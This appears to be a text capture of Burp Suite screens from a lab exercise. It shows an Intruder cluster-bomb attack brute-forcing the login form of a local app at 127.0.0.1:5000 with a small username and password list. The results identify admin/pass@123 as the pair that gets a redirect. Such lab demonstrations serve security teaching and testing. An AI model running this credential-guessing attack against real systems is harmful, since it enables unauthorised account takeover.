 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determin
Attack type: Cluster bomb
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://127.0.0.1:5000
10 Connection: close
11 Referer: http://127.0.0.1:5000/login
12 Cookie: PHPSESSID=kr47qdqsgl8j6pdo2n4dhpe83r
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=§abcd§&passwd=§1234§
9. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 2724
1 admin pass 200 2724
2 user pass 200 2724
3 user@123 pass 200 2724
4 admin password 200 2724
5 user password 200 2724
6 user@123 password 200 2724
7 admin pass@123 302 412
8 user pass@123 200 2724
9 user@123 pass@123 200 2724
Request Response
Pretty Raw Hex \n
9 Origin: http://127.0.0.1:5000
10 Connection: close
11 Referer: http://127.0.0.1:5000/login
12 Cookie: PHPSESSID=kr47qdqsgl8j6pdo2n4dhpe83r
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&passwd=pass@123
Search... 0 matches
Finished